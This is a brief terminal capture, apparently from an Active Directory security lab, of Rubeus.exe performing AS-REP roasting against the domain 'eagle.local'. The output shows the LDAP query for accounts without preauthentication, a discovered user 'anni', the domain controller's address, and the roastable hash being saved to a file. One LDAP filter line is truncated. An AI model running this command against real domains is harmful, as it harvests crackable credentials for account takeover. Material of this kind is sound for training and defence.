 PS C:\Users\bob\Downloads> .\Rubeus.exe asreproast /outfile:asrep.txt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.1
[*] Action: AS-REP roasting
[*] Target Domain          : eagle.local
[*] Searching path 'LDAP://DC2.eagle.local/DC=eagle,DC=local' for '(&(samAccountType=80
13556.1.4.803:=4194304))'
[*] SamAccountName         : anni
[*] DistinguishedName      : CN=anni,CN=Users,DC=eagle,DC=local
[*] Using domain controller: DC2.eagle.local (172.16.18.4)
[*] Building AS-REQ (w/o preauth) for: 'eagle.local\anni'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\bob\Downloads\asrep.txt
[*] Roasted hashes written to : C:\Users\bob\Downloads\asrep.txt
PS C:\Users\bob\Downloads>